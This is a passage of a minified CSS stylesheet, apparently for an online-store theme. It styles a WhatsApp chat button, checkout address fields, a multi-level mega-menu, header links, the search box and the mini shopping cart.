.chat-btn:focus,.htwhatsapp-chat.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat.ht_whatsapp_desk{display:none}.htwhatsapp-chat.ht_whatsapp_mob{display:block}}.htwhatsapp-chat-widget.text-icon{position:relative;display:block}.htwhatsapp-chat-widget.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 20px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:visited,.htwhatsapp-chat-widget.text-icon .chat-btn:focus,.htwhatsapp-chat-widget.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat-widget.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat-widget.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:visited,.htwhatsapp-chat-widget.only-icon .chat-btn:focus,.htwhatsapp-chat-widget.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat-widget.ht_whatsapp_desk{display:none}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:block}}.checkout-index-index .fieldset.address div.field{display:inline-block;vertical-align:top;width:45%;margin-right:20px}.checkout-index-index .abs-field-tooltip input,.checkout-index-index .field .control._with-tooltip input{width:calc(70%)}@media (max-width:600px){.checkout-index-index .fieldset.address div.field{width:100%;margin-right:0}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media (min-width:768px){.hlm-topmenu.navigation>ul{position:relative}.hlm-topmenu.navigation>ul:after{disaply:table;content:'';clear:both}.hlm-topmenu.navigation ul li.level0.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:5px;font-size:22px}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:10px;font-size:22px;top:10px}.hlm-topmenu.navigation div.submenu ul li.parent>a{position:relative}.hlm-topmenu.navigation div.submenu ul li.parent>a:after{line-height:18px}.hlm-topmenu.navigation .open-children-toggle{display:none}.hlm-topmenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation a:hover>span>span.cat-label{text-decoration:none}.hlm-topmenu.navigation li>a>span{position:relative}.hlm-topmenu.navigation li.level0>.level-top{transition-delay:0s !important}.hlm-topmenu.navigation li.level0>a>span.cat-label{top:0;right:14px;border:none !important}.hlm-topmenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-6px}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation .subchildmenu.mega-columns>li{float:left;padding:0 5px;box-sizing:border-box}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.hlm-topmenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.hlm-topmenu.navigation li.level0.fl-left{float:left}.hlm-topmenu.navigation li.level0.fl-right{float:right}.hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity}.hlm-topmenu.navigation li.level0 .submenu>ul{margin-top:0}.hlm-topmenu.navigation li.level0 .submenu>ul:before,.hlm-topmenu.navigation li.level0 .submenu>ul:after{display:none}.hlm-topmenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .row{margin-left:-5px;margin-right:-5px}.hlm-topmenu.navigation li.level0 .col-sm-1,.hlm-topmenu.navigation li.level0 .col-sm-2,.hlm-topmenu.navigation li.level0 .col-sm-3,.hlm-topmenu.navigation li.level0 .col-sm-4,.hlm-topmenu.navigation li.level0 .col-sm-5,.hlm-topmenu.navigation li.level0 .col-sm-6,.hlm-topmenu.navigation li.level0 .col-sm-7,.hlm-topmenu.navigation li.level0 .col-sm-8,.hlm-topmenu.navigation li.level0 .col-sm-9,.hlm-topmenu.navigation li.level0 .col-sm-10,.hlm-topmenu.navigation li.level0 .col-sm-11,.hlm-topmenu.navigation li.level0 .col-sm-12{padding-left:5px;padding-right:5px;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth{position:static}.hlm-topmenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth>.submenu,.hlm-topmenu.navigation li.level0.staticwidth>.submenu{padding:5px 8px 15px;left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.fullwidth:hover>.submenu,.hlm-topmenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:14px;font-weight:600;text-transform:uppercase;margin-top:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu{padding-left:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding:5px 0}.hlm-topmenu.navigation li.level0.fullwidth .submenu a,.hlm-topmenu.navigation li.level0.staticwidth .submenu a{padding:8px 20px;line-height:1;font-size:13px}.hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover>span,.hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a{display:inline}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default{background-color:#08c;color:#fff}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus{background-color:#08c;color:#fff;text-decoration:none;opacity:0.8}.hlm-topmenu.navigation li.level0.classic .submenu>.row{margin:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu{min-width:230px}.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;border-radius:0;position:absolute;left:0;top:-6px;z-index:3}.hlm-topmenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic .submenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{top:0;transition:top .3s ease 0s;padding:0}.hlm-topmenu.navigation li.level0.staticwidth .submenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation.side-megamenu li{margin:0;position:relative}.hlm-topmenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0}.hlm-topmenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;line-height:44px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;margin-right:5px;line-height:38px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.hlm-topmenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.hlm-topmenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:871px}.hlm-topmenu.navigation.side-megamenu li.level0>a{display:block;padding:0 15px;line-height:44px;font-weight:400;font-size:14px}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label:before{left:-6px;top:3px;bottom:auto;border-top-color:transparent}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}}@media (max-width:767px){.hlm-topmenu.navigation .submenu.level0{height:0;visibility:hidden}.hlm-topmenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.hlm-topmenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.hlm-topmenu.navigation li.level0 .menu-thumb-img{display:none}.hlm-topmenu.navigation li.ui-menu-item{position:relative}.hlm-topmenu.navigation li.ui-menu-item>a{position:relative}.hlm-topmenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.hlm-topmenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{position:relative}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a>span::after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a>span::after{background:#fff none repeat scroll 0 0;content:"";display:block;height:2px;left:0;margin-bottom:10px;position:relative;top:13px;width:20px}@media only screen and (min-width:768px){.sections.nav-sections.stickytop{left:0;position:fixed;right:0;top:0}}@media (min-width:768px){.page-wrapper .page-header .header.content{padding:25px 15px}.page-wrapper .page-header .header.content .logo{margin:0}.page-wrapper .page-header .panel.wrapper .panel.header{padding-top:0;padding-bottom:0}.page-wrapper .page-header .switcher .options{display:inline-block;padding:12px 0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger{border-top:medium none;color:#333;display:inline-block;padding:0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger:hover{background:transparent;border:none}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle.active:after{line-height:18px}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle:after{line-height:18px}.page-wrapper .page-header .switcher .options ul.dropdown{margin:0;padding:5px 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none;left:-2px}.page-wrapper .page-header .switcher .options ul.dropdown:after{border:none}.page-wrapper .page-header .switcher .options ul.dropdown:before{border:none}.page-wrapper .page-header .switcher .options ul.dropdown>li{font-size:13px}.page-wrapper .page-header .switcher .options ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li>a:visited,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:active,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover{background:transparent}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}}@media (min-width:768px){.page-wrapper .panel.header .header.links>li{margin-bottom:0;margin-right:0;margin-top:0;margin-left:20px}.page-wrapper .panel.header .header.links>li>a{color:#666;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li>a:active,.page-wrapper .panel.header .header.links>li>a:visited,.page-wrapper .panel.header .header.links>li>a:focus{color:#666}.page-wrapper .panel.header .header.links>li>a:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li>span{color:#666;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li.authorization-link:after{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome+.authorization-link{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:after{font-size:8px;line-height:20px;color:#666;margin-left:3px}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover:after{color:#c19d59}}.header-contact-main{border:1px solid #e1e1e1;float:right;line-height:40px;margin:5px 0 5px 15px;padding:0 15px}.header-contact-main>em{display:inline-block;font-size:18px;margin-right:5px;vertical-align:middle}.header-contact-main>span{display:inline-block;font-weight:normal;vertical-align:top}@media (min-width:768px){.cms-index-index .top-menu-main{margin-bottom:0}.page-wrapper .block-search{width:350px;margin:5px 0}.page-wrapper .block-search .block-content .field.search .control{padding-bottom:0}.page-wrapper .block-search .block-content .field.search .control #search{border-color:#e1e1e1;height:42px;margin:0;padding-right:45px;position:static}.page-wrapper .block-search .block-content .field.search .control .nested{display:none}.page-wrapper .block-search .block-content .actions .action.search{padding:0;right:0;height:42px;width:42px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .block-search .block-content .actions .action.search:before{content:"\f002";font-family:"Fontawesome";font-size:15px;color:#333}.page-wrapper .block-search .block-content .actions .action.search:hover:before{color:#c19d59}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.top-menu-main{float:left;width:100%;background:#333;margin-bottom:25px}.top-menu-main .page-main{position:relative}.top-menu-main .minicart-wrapper{position:absolute;right:15px;top:0;z-index:3}.top-menu-main .minicart-wrapper>a.action.showcart{background:#333333;display:block;line-height:54px;padding:0 15px;vertical-align:middle;white-space:nowrap;border-top:2px solid transparent;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.top-menu-main .minicart-wrapper>a.action.showcart:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#ffffff;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active{background:#ffffff;border-top-color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#333333;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active .text{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active .qty{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:hover:before{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart:hover:before{color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .text{display:inline-block;font-weight:600;height:auto;margin:0;position:static;text-transform:uppercase;vertical-align:top;width:auto;color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .qty{height:auto;line-height:54px;margin:0;vertical-align:top;width:auto;background:transparent;font-weight:600}.top-menu-main .minicart-wrapper>a.action.showcart .qty.empty{display:inline-block}.top-menu-main .minicart-wrapper .block-minicart{right:0}.top-menu-main .minicart-wrapper .block-minicart{margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none}.top-menu-main .minicart-wrapper .block-minicart:after{border:none}.top-menu-main .minicart-wrapper .block-minicart:before{border:none}.top-menu-main .nav-sections{margin-bottom:0}.top-menu-main .nav-sections .navigation{padding:0 15px;background:#333}.top-menu-main .nav-sections .navigation>ul{padding:0}.top-menu-main .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:18px 28px 18px 20px}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#ffffff;line-height:20px;padding:18px 20px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:active,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu 